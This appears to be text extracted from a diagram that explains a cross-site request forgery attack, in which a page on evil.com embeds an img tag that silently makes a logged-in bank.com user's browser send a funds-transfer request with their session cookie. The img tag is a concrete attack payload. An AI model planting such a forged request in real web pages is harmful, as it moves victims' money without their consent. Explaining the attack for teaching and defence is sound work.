 evil.com
bank.com
User logs into bank.com
Set-Cookie: SESSIONID=73787638718723823764736873
User accesses malicious page
<img src="http://bank.com/transfer.php?amount=10000&dest=617616615272" />
GET /transfer.php?amount=10000&dest=617616615272
Cookie: SESSIONID=73787638718723823764736873